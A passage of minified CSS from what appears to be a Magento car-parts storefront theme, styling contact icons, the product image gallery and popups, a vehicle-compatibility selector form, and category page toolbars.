li.livraison{display:inline-block;text-decoration:none}.contact_info .contact_bottom ul li.livraison:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:15px;line-height:15px;color:#c2c2c2;content:'\e904';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.contact_info .contact_bottom ul li.livraison:before{position:absolute;top:10px}.contact_info .contact_bottom ul li.retours{display:inline-block;text-decoration:none}.contact_info .contact_bottom ul li.retours:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:15px;line-height:15px;color:#c2c2c2;content:'\1e1a5';font-family:'sebastoicon';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.contact_info .contact_bottom ul li.retours:before{position:absolute;top:10px}.contact_info .contact_bottom ul li.garantie{display:inline-block;text-decoration:none}.contact_info .contact_bottom ul li.garantie:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:15px;line-height:15px;color:#c2c2c2;content:'\e909';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.contact_info .contact_bottom ul li.garantie:before{position:absolute;top:10px}.contact_info .contact_bottom ul li.expedie{display:inline-block;text-decoration:none}.contact_info .contact_bottom ul li.expedie:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:19px;line-height:19px;color:#c2c2c2;content:'\e905';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.contact_info .contact_bottom ul li.expedie:before{position:absolute;top:5px}.contact_info .contact_bottom .contact_left{width:50%;margin-right:5%}.contact_info .contact_bottom .contact_right{width:45%}.catalog-product-view .fotorama--fullscreen{-webkit-background:rgba(0,0,0,0.88);-moz-background:rgba(0,0,0,0.88);-ms-background:rgba(0,0,0,0.88);background:rgba(0,0,0,0.88)}.catalog-product-view .fotorama--fullscreen .fotorama__fullscreen-icon{width:50px;height:50px;z-index:99;position:absolute;right:10% !important;top:11%;background:none;display:inline-block;text-decoration:none}.catalog-product-view .fotorama--fullscreen .fotorama__fullscreen-icon:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:15px;line-height:40px;color:#4d4d4d;content:'\e924';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.catalog-product-view .fotorama--fullscreen .fotorama__fullscreen-icon:before{width:40px;height:40px;border:1px solid #dadfe7;border-radius:100%}.catalog-product-view .fotorama--fullscreen .fotorama__grab{background:#fff;position:absolute;left:9.743589740000001% !important;right:9.743589740000001% !important;width:auto !important;top:9.743589740000001% !important;height:auto !important}.catalog-product-view .fotorama__arr--prev,.catalog-product-view .fotorama__arr--next{-webkit-transition:none;-moz-transition:none;-ms-transition:none;transition:none}.catalog-product-view .fotorama__arr{position:static}.catalog-product-view .fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr,.catalog-product-view .fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon,.catalog-product-view .fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__arr--next:not(:focus),.catalog-product-view .fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__arr--prev:not(:focus){-webkit-opacity:1;-moz-opacity:1;-ms-opacity:1;opacity:1;-webkit-transform:none !important;-moz-transform:none !important;-ms-transform:none !important;transform:none !important}.catalog-product-view .fotorama__fullscreen-icon:focus::after,.catalog-product-view .fotorama__zoom-out:focus::after,.catalog-product-view .fotorama__zoom-in:focus::after,.catalog-product-view .fotorama__arr:focus::after,.catalog-product-view .fotorama__stage__shaft:focus::after,.catalog-product-view .fotorama__nav__frame--thumb:focus .fotorama__thumb::after,.catalog-product-view .fotorama__nav__frame--dot:focus .fotorama__dot::after{box-shadow:none}.catalog-product-view .fotorama--fullscreen .fotorama__nav{display:none}.catalog-product-view .fotorama__arr--prev .fotorama__arr__arr{-webkit-transition:none;-moz-transition:none;-ms-transition:none;transition:none;left:10.76923077%;display:inline-block;text-decoration:none}.catalog-product-view .fotorama__arr--prev .fotorama__arr__arr:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:15px;line-height:22px;color:#fff;content:'\e90e';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.catalog-product-view .fotorama__arr--next .fotorama__arr__arr{right:10.76923077%;left:auto;display:inline-block;text-decoration:none}.catalog-product-view .fotorama__arr--next .fotorama__arr__arr:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:15px;line-height:22px;color:#fff;content:'\e90f';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.catalog-product-view .fotorama__arr--prev .fotorama__arr__arr,.catalog-product-view .fotorama__arr--next .fotorama__arr__arr{background:#828282;width:50px;height:50px;z-index:999;-webkit-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;border-radius:100%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.catalog-product-view .fotorama__arr--prev .fotorama__arr__arr:before,.catalog-product-view .fotorama__arr--next .fotorama__arr__arr:before{top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);position:absolute}.catalog-product-view .fotorama__arr--prev .fotorama__arr__arr:hover:before,.catalog-product-view .fotorama__arr--next .fotorama__arr__arr:hover:before{color:#c94327;opacity:0.9}.catalog-product-view .magnify-lens{border:2px solid #acacac !important;-webkit-background:rgba(77,77,77,0.85);-moz-background:rgba(77,77,77,0.85);-ms-background:rgba(77,77,77,0.85);background:rgba(77,77,77,0.85)}.catalog-product-view .gallery-placeholder .fotorama__stage:hover:after{display:block}.catalog-product-view .gallery-placeholder .fotorama__stage:after{display:none;position:absolute;content:"";left:0px;right:0px;bottom:0px;top:-130px;background:url('../images/line-hv.png') repeat;z-index:1}.fotorama__arr,.fotorama__thumb__arr,.fotorama__arr:hover,.fotorama__thumb__arr:hover,.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__fullscreen-icon,.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__zoom-out,.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__zoom-in{background-color:transparent !important}.product.media .magnifier-preview{z-index:9}.product.media .magnifier-preview:not(.hidden){background:transparent}.product.media .fotorama__stage.fotorama__shadows--left:before,.product.media .fotorama__nav.fotorama__shadows--left:before,.product.media .fotorama__stage.fotorama__shadows--right:after,.product.media .fotorama__nav.fotorama__shadows--right:after{display:none}.product.media .fotorama__nav-wrap{margin-top:50px}.product.media .fotorama__thumb-border{display:none}.product.media .fotorama__nav--thumbs .fotorama__nav__frame{margin:0px;padding:10px;box-sizing:border-box}.product.media .fotorama__nav--thumbs .fotorama__nav__frame:last-child{padding-right:10px !important}.product.media .fotorama__nav-wrap{padding:0 10px}.product.media .fotorama__active .fotorama__thumb{border:1px solid #040204}.product.media .fotorama__thumb{border:1px solid #dadfe7;overflow:visible;background:none}.product.media .fotorama__thumb img{padding:10px;max-width:100%;max-height:100%}.product.media .fotorama__thumb:before{height:75px;width:1px;position:absolute;content:"";left:-1px;top:12px;background:#fff}.product.media .fotorama__thumb:after{height:75px;width:1px;position:absolute;content:"";right:-1px;top:12px;background:#fff}.product.media .fotorama__thumb:hover{border:1px solid #040204}.product.media .fotorama__thumb__arr{position:absolute;display:block;background:none;width:25px}.product.media .fotorama__thumb__arr:before{position:absolute;width:25px;height:25px;padding-top:2px;background:#dadfe7;border-radius:100%;top:45px;left:0}.product.media .fotorama__thumb__arr.fotorama__arr--disabled,.product.media .fotorama__thumb__arr .fotorama__thumb--icon{display:none !important}.product.media .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left{left:0;display:inline-block;text-decoration:none}.product.media .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:8px;line-height:22px;color:#fe5430;content:'\e90e';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.product.media .fotorama__thumb__arr--right{display:inline-block;text-decoration:none}.product.media .fotorama__thumb__arr--right:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:8px;line-height:22px;color:#fe5430;content:'\e90f';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.zoomLens{border:2px solid #acacac !important}body .fancybox-skin{background:none;padding:0 !important}body .fancybox-opened .fancybox-skin{box-shadow:none}body .fancybox-outer .fancybox-nav span{text-align:center;visibility:visible;background:#828282;width:49px;height:50px}body .fancybox-outer .fancybox-nav span:before{font-size:16px;line-height:49px;color:#fff}body .fancybox-outer .fancybox-prev span{left:-160px}body .fancybox-outer .fancybox-next span{right:-160px}body .fancybox-overlay{background:rgba(0,0,0,0.88) url('../images/shadow_bg_poup_image.png') no-repeat top center}body .fancybox-inner{height:auto !important;overflow:hidden !important}body .fancybox-overlay{background:rgba(47,49,127,0.8) top center}body .fancybox-close.close:before{border:2px solid #fff;color:#fff;line-height:17px}body .fancybox-close{display:block;top:25px;right:25px;background-image:none;display:inline-block;text-decoration:none}body .fancybox-close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:20px;color:#4d4d4d;content:'\e924';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}body .fancybox-close:before{width:30px;height:30px;border:1px solid #dadfe7;border-radius:100%;padding-top:5px}body .mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail,body .mCS-3d.mCSB_scrollTools .mCSB_draggerRail{background:#6f7f97}body .mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,body .mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:37px;background:url('../images/icon_scroll.png') no-repeat}body .mCS-3d-dark.mCSB_scrollTools_vertical .mCSB_dragger,body .mCS-3d.mCSB_scrollTools_vertical .mCSB_dragger{height:37px;min-height:auto !important;left:-10px}body .mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,body .mCS-3d-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,body .mCS-3d-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,body .mCS-3d-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,body .mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,body .mCS-3d.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,body .mCS-3d.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,body .mCS-3d.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:transparent}.ui-widget-overlay{background:#000;-webkit-opacity:.88;-moz-opacity:.88;-ms-opacity:.88;opacity:.88;position:fixed;width:100%;height:100%;top:0;left:0;z-index:9999999}.ui-dialog{z-index:99999999}#block-product_config{color:#fff}#block-product_config ul{padding-left:0;margin-bottom:0}#block-product_config .non_chosen .about_car{float:left;padding-left:40px;font-size:20px}#block-product_config .txt-option{float:left;margin:15px 95px;line-height:1;text-align:left;position:relative}#block-product_config .txt-option strong{font-size:20px}#block-product_config .txt-option span{font-size:12px}#block-product_config .txt-option:before{content:"1";width:40px;height:40px;left:-50px;position:absolute;top:0;-webkit-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;border-radius:100%;background:#fff;text-align:center;padding-top:5px;color:#4f52d7;font-weight:700;font-size:25px}#block-product_config .txt-option.check_compatible{margin-right:0}#block-product_config .txt-option.check_compatible:before{content:"2"}#block-product_config .or{float:left}#block-product_config .view-car-selected{text-decoration:none;background-image:none;background:#fff;border:1px solid #dadfe7;color:#333;cursor:pointer;display:inline-block;font-family:'TeX Gyre Adventor','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:400;margin:0;padding:7px 15px;font-size:1.5rem;line-height:1.7rem;box-sizing:border-box;vertical-align:middle;text-transform:uppercase;font-size:13px;font-weight:700;padding:15px 15px;color:#4f4ece;margin-left:30px}#block-product_config .view-car-selected:hover,#block-product_config .view-car-selected:active,#block-product_config .view-car-selected:focus{text-decoration:none}#block-product_config .view-car-selected:focus,#block-product_config .view-car-selected:active{background:#8b9bb3;border:1px solid #dadfe7;color:#333}#block-product_config .view-car-selected:hover{background:#8b9bb3;border:1px solid #dadfe7;color:#fff}#block-product_config .view-car-selected.disabled,#block-product_config .view-car-selected[disabled],fieldset[disabled] #block-product_config .view-car-selected{opacity:.5;cursor:default;pointer-events:none}#block-product_config .car-item{list-style:none;height:70px;border-bottom:1px solid #fff;margin:0;position:relative;cursor:pointer;background:#070707;min-width:260px;position:fixed;right:0;z-index:99;bottom:0}#block-product_config .car-item:before{content:"";position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}#block-product_config .car-item:after{content:"";position:absolute;left:25px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);background:url('../images/icon_add1.png') no-repeat;width:30px;height:30px;-webkit-opacity:.5;-moz-opacity:.5;-ms-opacity:.5;opacity:.5}#block-product_config .car-item.blue .car-icon{background:url('../images/blue_car.png') no-repeat 70% 45%}#block-product_config .car-item.blue:before{border:17px solid transparent;height:0;width:0;border-right-color:#4f4fcf}#block-product_config .car-item.blue:after{-webkit-opacity:1;-moz-opacity:1;-ms-opacity:1;opacity:1}#block-product_config .car-item.green .car-icon{background:url('../images/green_car.png') no-repeat 70% 45%}#block-product_config .car-item.green:before{border:17px solid transparent;height:0;width:0;border-right-color:#0f0}#block-product_config .car-item.red .car-icon{background:url('../images/red_car.png') no-repeat 70% 45%}#block-product_config .car-item.red:before{border:17px solid transparent;height:0;width:0;border-right-color:#fc0000}#block-product_config .car-item.active{width:100%;line-height:70px;background:#1e1e1f}#block-product_config .car-item.active:before{right:auto;left:0}#block-product_config .car-item.active:after{display:none}#block-product_config .car-item.active .car-icon{background-position:78% 45%}#block-product_config .car-item.active ul{display:block;position:absolute;top:0;width:100%;font-size:1.8rem}#block-product_config .car-item.active ul li{height:70px;margin-bottom:0;list-style:none;text-align:center}#block-product_config .car-item.active ul li:first-child{float:left;width:75%}#block-product_config .car-item.active ul li:last-child{float:right;width:25%}#block-product_config .car-item.active ul li:last-child:after{content:"";position:absolute;right:25px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);background:url('../images/decrea-icon.png') no-repeat;width:30px;height:30px}#block-product_config .car-item.active ul li .close_car{float:right;padding-right:65px;font-size:1rem;text-transform:uppercase;z-index:1;position:relative}#block-product_config .car-item.active ul li .attr_car,#block-product_config .car-item.active ul li .edit_attcar.select_car{text-transform:uppercase;font-size:1.3rem;font-weight:700;line-height:17px;padding:7px 0px;width:165px;margin-top:10px;background:#4f4ece;display:inline-block;margin-left:15%;color:#fff}#block-product_config .car-item.active ul li .edit_attcar.select_car:before{display:none}#block-product_config .car-item.active ul li .read_more,#block-product_config .car-item.active ul li .edit_attcar{color:#4f4ece;margin-left:70px;font-weight:700;display:inline-block;text-decoration:none}#block-product_config .car-item.active ul li .read_more:before,#block-product_config .car-item.active ul li .edit_attcar:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:20px;color:#4f4ece;content:'\e902';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}#block-product_config .car-item.active ul li .read_more:before,#block-product_config .car-item.active ul li .edit_attcar:before{padding-right:20px}#block-product_config .car-item.active ul li .edit_attcar{color:#5f5f5f;font-size:1.5rem;margin-left:20px;display:inline-block;text-decoration:none}#block-product_config .car-item.active ul li .edit_attcar:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:inherit;color:#5f5f5f;content:'\e902';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}#block-product_config .car-item.active ul li .edit_attcar:before{padding-right:10px}#block-product_config .car-item.active.blue:before{border:17px solid transparent;height:0;width:0;border-left-color:#4f4fcf}#block-product_config .car-item.active.green .attr_car{background:none;border:1px solid #0f0;color:#0f0}#block-product_config .car-item.active.green:before{border:17px solid transparent;height:0;width:0;border-left-color:#0f0}#block-product_config .car-item.active.red .attr_car{background:none;border:1px solid #fc0000}#block-product_config .car-item.active.red:before{border:17px solid transparent;height:0;width:0;border-left-color:#fc0000}#block-product_config .car-item:last-child{border:none}#block-product_config .car-item .car-icon{display:inline-block;width:100%;height:100%}#block-product_config .car-item ul{display:none}#form-select-attcar{padding:45px 150px 65px 150px;color:#fff;display:inline-block;width:100%;-webkit-background:rgba(3,3,3,0.85);-moz-background:rgba(3,3,3,0.85);-ms-background:rgba(3,3,3,0.85);background:rgba(3,3,3,0.85);background:rgba(3,3,3,0.85) url('../images/line-hv.png') repeat}#form-select-attcar .field-option{display:none}#form-select-attcar .car-brand-letters{display:inline-block;margin-bottom:15px}#form-select-attcar .car-brand-letters ul{padding-left:0}#form-select-attcar .car-brand-letter{float:left;list-style:none;margin-right:8px}#form-select-attcar .car-brand-letter.disabled a{color:#ccc;cursor:default;-webkit-opacity:.5;-moz-opacity:.5;-ms-opacity:.5;opacity:.5}#form-select-attcar .car-brand-letter.disabled a.active{color:#ccc}#form-select-attcar .car-brand-letter.disabled a.active:after{border:5px solid transparent;height:0;width:0;border-bottom-color:#ccc}#form-select-attcar .car-brand-letter a{color:#fff;text-transform:uppercase;font-size:22px;position:relative}#form-select-attcar .car-brand-letter a:after{content:"";position:absolute;display:block;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);bottom:-5px;height:0;width:0;-webkit-opacity:0;-moz-opacity:0;-ms-opacity:0;opacity:0;-webkit-transition:opacity .5s;-moz-transition:opacity .5s;-ms-transition:opacity .5s;transition:opacity .5s}#form-select-attcar .car-brand-letter a:hover:after{border:5px solid transparent;height:0;width:0;border-bottom-color:#fff;-webkit-opacity:1;-moz-opacity:1;-ms-opacity:1;opacity:1}#form-select-attcar .car-brand-letter a.active{color:#4f52d7}#form-select-attcar .car-brand-letter a.active:after{border:5px solid transparent;height:0;width:0;border-bottom-color:#4f52d7;-webkit-opacity:1;-moz-opacity:1;-ms-opacity:1;opacity:1}#form-select-attcar input[type=radio]{width:100%;height:100%}#form-select-attcar .title{text-align:center;color:#4f52d7;font-size:2.2rem;font-weight:700;margin-bottom:50px;background:url('../images/blue_car.png') no-repeat center top;padding-top:50px;position:relative}#form-select-attcar .title:after,#form-select-attcar .title:before{content:"";width:25%;height:1px;background:#666;position:absolute;bottom:25%;max-width:215px}#form-select-attcar .title:before{left:0}#form-select-attcar .title:after{right:0}#form-select-attcar .title span{font-size:2rem;color:#fff;font-weight:400}#form-select-attcar .step-title{margin-bottom:25px;padding-bottom:25px;border-bottom:1px solid #22222a;font-size:2.2rem;font-weight:700}#form-select-attcar .content-step{display:inline-block;width:100%}#form-select-attcar .block-content{max-width:595px;display:inline-block;float:left;width:100%}#form-select-attcar button.action{padding:20px 60px;margin-top:35px;color:#485d7c}#form-select-attcar button.action span{text-transform:uppercase;font-size:1.6rem;font-weight:700}#form-select-attcar .list-brand{text-align:center}#form-select-attcar .list-brand ul{padding-left:0;width:100%;clear:both;height:415px}#form-select-attcar .list-brand ul li{position:relative;margin-bottom:20px;list-style:none;float:left;text-align:center;margin-right:5px;cursor:pointer}#form-select-attcar .list-brand ul li.checked .brand-logo{border-color:#4f52d7}#form-select-attcar .list-brand ul li.checked:hover .check:before{background:#fff}#form-select-attcar .list-brand ul li:hover .brand-logo{border-color:#fff}#form-select-attcar .list-brand ul li:hover .check{border-color:#fff}#form-select-attcar .list-brand ul li:hover .brand-name{color:#fff}#form-select-attcar .list-brand ul li.show{display:block}#form-select-attcar .list-brand ul li.hide{display:none}#form-select-attcar .list-brand ul li .brand-logo{position:relative;border:1px solid #22222a;min-height:135px;width:135px}#form-select-attcar .list-brand ul li .brand-logo img{max-height:80px;max-width:100%;position:absolute;margin:auto;left:0;top:0;right:0;bottom:0}#form-select-attcar .list-brand ul li .brand-name{padding-top:10px;text-transform:uppercase;font-weight:700;font-size:1.2rem}#form-select-attcar .list-brand .mCSB_scrollTools{right:-5px}#form-select-attcar .block-static{max-width:290px;float:right;display:inline-block;border:1px solid #22222a;padding:30px 20px 50px 20px;margin-left:20px;margin-top:55px;font-size:1.2rem}#form-select-attcar .block-static .icon-note{margin-bottom:25px;font-size:1.5rem;display:inline-block;text-decoration:none;display:block}#form-select-attcar .block-static .icon-note:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:20px;line-height:20px;color:#4f52d7;content:'\1e2a4';font-family:'sebastoicon';margin:0px 15px 0px 0px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}#form-select-attcar .block-static .icon-car-search{text-align:center}#form-select-attcar .block-static a{font-size:1rem}#form-select-attcar .block-static .block-static{margin-bottom:20px}#form-select-attcar .block-static .info{line-height:25px}#form-select-attcar .block-static .info a{color:#737373;text-decoration:underline}#form-select-attcar .block-static .link-att ul{padding-left:0}#form-select-attcar .block-static .link-att ul li{margin-bottom:20px;list-style:none}#form-select-attcar .block-static .link-att img{float:left}#form-select-attcar .block-static .link-att .green a{color:#0f0}#form-select-attcar .block-static .link-att .red a{color:#f00}#form-select-attcar .block-static .link-att a{padding-left:35px;margin-top:10px;position:relative;text-align:left;display:inline-block;text-decoration:none}#form-select-attcar .block-static .link-att a:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:10px;color:#fff;content:'\e902';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}#form-select-attcar .block-static .link-att a:before{position:absolute;top:10px;left:12px}#form-select-attcar .block-static .link-att a span{float:left;color:#fff}#form-select-attcar #step2,#form-select-attcar .car-submitting{float:left;width:100%}#form-select-attcar #step2 button,#form-select-attcar .car-submitting button{display:block;margin:30px auto 0;padding:20px 40px}#form-select-attcar .back-step{float:left;margin-top:30px;line-height:60px;font-size:16px;text-transform:uppercase;font-weight:700;color:#485d7c;display:inline-block;text-decoration:none}#form-select-attcar .back-step:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:11px;line-height:20px;color:#485d7c;content:'\e90e';font-family:'sebasto-icons';margin:0px 5px 0px 0px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}#form-select-attcar .list-car label{width:100%;display:inline-block;font-size:1.8rem;color:#97a1b0;-webkit-opacity:.5;-moz-opacity:.5;-ms-opacity:.5;opacity:.5;margin-bottom:15px;font-weight:700}#form-select-attcar .list-car .selectBox{width:100% !important;margin-bottom:35px;background:transparent;border-color:#72757d;height:58px;line-height:40px;cursor:pointer}#form-select-attcar .list-car .selectBox .selectBox-label{width:100% !important}#form-select-attcar .list-car .selectBox .selectBox-arrow{border-top-color:#4e5a6b;border-width:8px;right:20px}#form-select-attcar .list-car .selectBox .selectBox-arrow:before{content:"";width:50px;height:48px;position:absolute;border:1px solid #333c48;right:-23px;top:-30px}#form-select-attcar .car-submitting{text-align:center;width:100%}#form-select-attcar .car-submitting .title_step3{font-size:2.5rem;color:#4f52d7;font-weight:700;margin:40px 0 20px 0}#form-select-attcar .car-submitting .mess-sucssec{font-size:1.1rem;line-height:20px;margin-top:20px}#form-select-attcar .car-submitting .mess-sucssec span{font-size:1rem;color:#737373;display:inline-block;margin-top:20px}#form-select-attcar .car-submitting .option-selected{font-size:2rem;color:#0f0;font-weight:700;padding:25px 0;border-bottom:1px solid #22222a;border-top:1px solid #22222a}#form-select-attcar .car-submitting .time-redirect{font-size:1rem;-webkit-color:rgba(249,249,249,0.5);-moz-color:rgba(249,249,249,0.5);-ms-color:rgba(249,249,249,0.5);color:rgba(249,249,249,0.5);display:inline-block;margin-bottom:15px}#form-select-attcar .car-submitting #submit-car{margin-right:0;margin-top:125px;background:transparent}#form-select-attcar .car-submitting .step3{width:860px;display:inline-block;max-width:100%}#form-select-attcar .car-submitting .step3_left{text-align:right;float:left;width:60%;padding-right:40px}#form-select-attcar .car-submitting .step3_right{margin-top:100px;width:40%;float:right}#form-select-attcar .car-submitting .step3_right .title-step3-right{font-size:1.8rem;font-weight:700;margin-bottom:30px}#form-select-attcar .car-submitting .step3_right .link-category{text-decoration:none;background-image:none;background:#fff;border:1px solid #dadfe7;color:#333;cursor:pointer;display:inline-block;font-family:'TeX Gyre Adventor','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:400;margin:0;padding:7px 15px;font-size:1.5rem;line-height:1.7rem;box-sizing:border-box;vertical-align:middle;display:block;margin-bottom:15px;text-transform:uppercase;font-weight:700;font-size:16px;color:#485d7c;padding:20px 0px}#form-select-attcar .car-submitting .step3_right .link-category:hover,#form-select-attcar .car-submitting .step3_right .link-category:active,#form-select-attcar .car-submitting .step3_right .link-category:focus{text-decoration:none}#form-select-attcar .car-submitting .step3_right .link-category:focus,#form-select-attcar .car-submitting .step3_right .link-category:active{background:#8b9bb3;border:1px solid #dadfe7;color:#333}#form-select-attcar .car-submitting .step3_right .link-category:hover{background:#8b9bb3;border:1px solid #dadfe7;color:#fff}#form-select-attcar .car-submitting .step3_right .link-category.disabled,#form-select-attcar .car-submitting .step3_right .link-category[disabled],fieldset[disabled] #form-select-attcar .car-submitting .step3_right .link-category{opacity:.5;cursor:default;pointer-events:none}@media only screen and (min-width:1280px) and (max-width:1530px){#form-select-attcar{padding:20px 20px 65px 20px}#form-select-attcar .title{margin-bottom:10px}#form-select-attcar .step-title{margin-bottom:10px;padding-bottom:10px}#form-select-attcar .list-brand ul{height:365px}#form-select-attcar .list-brand ul li{width:110px;overflow:hidden}#form-select-attcar .list-brand ul li .brand-logo{min-height:110px;height:110px;width:110px}#form-select-attcar .list-brand ul li .brand-name{white-space:nowrap}#form-select-attcar .block-static .icon-car-search{display:none}#block-product_config .non_chosen .about_car,#block-product_config .txt-option strong{font-size:17px}#block-product_config .txt-option{margin:15px 20px 15px 60px}#block-product_config .txt-option:before{width:35px;height:35px;padding-top:2px}#block-product_config ul li.car-item.active .about_car{font-size:15px}#block-product_config ul li.car-item.active ul li .edit_attcar.select_car{font-size:12px;width:135px}#block-product_config ul li.car-item.active.red .car-icon,#block-product_config ul li.car-item.active.green .car-icon{background-position:right 400px top 15px}#block-product_config ul li.car-item.active.red .attr_car,#block-product_config ul li.car-item.active.green .attr_car{margin-left:65px}#block-product_config ul li.car-item.active.red ul li:first-child,#block-product_config ul li.car-item.active.green ul li:first-child{-webkit-width:calc(100% - 480px);-moz-width:calc(100% - 480px);-ms-width:calc(100% - 480px);width:calc(100% - 480px)}#block-product_config ul li.car-item.active.red ul li:last-child,#block-product_config ul li.car-item.active.green ul li:last-child{width:480px}}#cong{display:none}.catalog-category-view .page-title{color:#313842;font-size:3.6rem;line-height:1;margin-bottom:15px}.catalog-category-view .category-description{color:#000;font-size:1.2rem;line-height:1.8;margin-bottom:15px}.catalog-category-view .toolbar-products,.search.results .toolbar-products{background:#f4f5f9;padding:22px 30px;margin-bottom:0}.catalog-category-view .toolbar-products .pages,.search.results .toolbar-products .pages{float:right}.catalog-category-view .toolbar-products .pages .items,.search.results .toolbar-products .pages .items{font-weight:400}.catalog-category-view .toolbar-products .pages .item,.search.results .toolbar-products .pages .item{font-size:1.5rem;line-height:30px;margin:0}.catalog-category-view .toolbar-products .pages strong.page,.search.results .toolbar-products .pages strong.page{color:#313842;font-size:1.5rem;line-height:30px}.catalog-category-view .toolbar-products .pages a.page,.search.results .toolbar-products .pages a.page{color:#6f7f97;font-size:1.5rem}.catalog-category-view .toolbar-products .pages .action,.search.results .toolbar-products .pages .action{border:none;width:6px;position:relative}.catalog-category-view .toolbar-products .pages .action.previous:before,.search.results .toolbar-products .pages .action.previous:before,.catalog-category-view .toolbar-products .pages .action.next:before,.search.results .toolbar-products .pages .action.next:before{content:"";height:0;width:0;background:none;position:absolute;top:50%;margin:-12px 0 0}.catalog-category-view .toolbar-products .pages .action.previous,.search.results .toolbar-products .pages .action.previous{margin-right:20px}.catalog-category-view .toolbar-products .pages .action.previous:before,.search.results .toolbar-products .pages .action.previous:before{border:6px solid transparent;height:0;width:0;border-right-color:#000;left:0}.catalog-category-view .toolbar-products .pages .action.next,.search.results .toolbar-products .pages .action.next{margin-left:20px}.catalog-category-view .toolbar-products .pages .action.next:before,.search.results .toolbar-products .pages .action.next:before{border:6px solid transparent;height:0;width:0;border-left-color:#000;right:0}.catalog-category-view .toolbar-amount,.search.results .toolbar-amount{line-height:30px;padding:0;font-size:2rem}.catalog-category-view .toolbar-amount .toolbar-number,.search.results .toolbar-amount .toolbar-number{font-weight:700}.catalog-category-view .sorter,.search.results 